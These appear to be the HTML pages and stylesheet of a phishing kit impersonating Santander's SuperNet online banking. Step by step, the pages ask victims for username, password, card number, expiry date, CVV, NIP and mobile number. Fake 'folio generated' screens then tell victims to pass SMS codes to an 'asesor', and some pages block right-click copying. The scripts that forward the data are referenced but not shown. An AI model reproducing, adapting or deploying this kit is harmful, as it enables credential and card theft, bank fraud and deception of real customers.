
<file: clave.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="confirmar" type="password" class="pass" name="confirmar" required/="">
						
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/clave.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: clave2.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="confirmar" type="password" class="pass" name="confirmar" required/="">
						
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/clave2.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: cvv.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1><strong></strong></h1>
					<br>
				</div>
					
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu CVV</b>
						</p><br>
						<label for="nombre">CVV</label>
					<div class="contenedor-input">
						<input id="contraseña" type="password" type="number" class="pass" maxlength="3" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Información protegida</h2>
					
					<p class="txt">Continua el proceso con tu asesor.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/cvv.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: fecha.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1><strong></strong></h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Fecha De Vencimiento</b>
						</p><br>
						<label for="nombre">MM/AA</label>
					<div class="contenedor-input">
						<input id="confirmar" type="password" type="number" class="pass" maxlength="4" name="confirmar" required/="">
						
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/fecha.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: nip.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu NIP</b>
						</p><br>
						<label for="nombre">NIP</label>
					<div class="contenedor-input">
						<input id="contraseña" type="password" class="pass" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Folio generado con éxito</h2>
					
					<p class="txt">Comparte el folio y el SMS con tu asesor virtual o telefónico.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/cvv.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: tarjeta.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>Haremos una protección a tu tarjeta para compras en línea.<strong></strong></h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Numero De Tarjeta</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="usuario" type="password" type="number" class="pass" maxlength="16" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/tarjeta.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: telefono.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Número Celular</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input id="contraseña" type="password" class="pass" name="contraseña" required>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Folio generado con éxito</h2>
					
					<p class="txt">Comparte el folio y el SMS con tu asesor virtual o telefónico.</p>
					<h1 class="folio">CL7307</h1>
					

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script src="js/telefono.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: usuario.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">Tu Usuario debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input id="usuario" type="password" class="pass" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/usuario.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: usuario2.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="favicon-snet.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:description" content="Accede a nuestra banca electrónica por internet desde tu computadora y realiza pagos, transferencias, inversiones, consulta de estados de cuenta y más." />
	<meta property="og:site_name" content="SuperNet Santander Acceso | La banca electrónica por internet" />
	<meta property="og:image" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpg" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.theofficialboard.com/img/twitterCompanyBigImages/83760.jpg" sizes="144x144"/>


	<title>SuperNet Santander Acceso | La banca electrónica por internet</title>
</head>
<body>
	<script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('No se permite copiar contenido sin permiso');
        });
    </script>
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>SuperNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">Tu Usuario debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input id="usuario" type="password" class="pass" name="usuario" required/="">
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				
				
			</div>
			
			<div class="header exito" id="exito">

					
					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					
					

			

			

			</div>

		</div>
		
		<script src="js/usuario2.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo_red-2.png'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 40px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/logo_santander_rojo.svg');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 125px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}
.bx {
	font-size: 30px;
	transform: translateX(120px);
	cursor: pointer;
}
.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 15px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #f41c1c;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #d40d0d;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}
</file>
